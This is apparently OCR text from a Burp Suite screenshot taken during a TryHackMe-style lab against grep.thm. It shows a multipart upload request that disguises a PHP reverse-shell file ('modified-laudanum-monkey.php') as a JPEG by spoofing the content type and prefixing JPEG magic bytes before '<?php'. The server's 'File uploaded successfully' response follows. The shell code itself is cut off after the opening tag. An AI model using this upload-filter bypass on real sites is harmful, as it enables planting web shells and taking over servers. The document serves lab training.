 Request
Pretty Raw Hex
\n
10 Origin: https://grep.thm
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryCFsbVSVY1h9MBOIG
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.85 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://grep.thm/public/html/upload.php
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22 Connection: close
23
24 ------WebKitFormBoundaryCFsbVSVY1h9MBOIG
25 Content-Disposition: form-data; name="file"; filename="modified-laudanum-monkey.php
"
26 Content-Type: image/jpeg
27
28 ÿØÿà<?php
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Fri, 01 Mar 2024 16:36:01 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 41
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"message":"File uploaded successfully."}